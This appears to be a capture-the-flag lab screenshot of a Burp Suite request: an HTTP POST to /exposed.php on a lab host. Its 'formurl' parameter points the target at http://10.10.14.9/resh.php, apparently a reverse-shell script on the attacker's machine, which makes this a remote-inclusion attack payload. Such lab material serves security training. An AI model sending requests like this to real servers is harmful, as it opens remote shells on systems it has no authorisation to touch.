 1 × ...
Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex
POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Connection: close
Upgrade-Insecure-Requests: 1
formurl=http://10.10.14.9/resh.php&submit=Go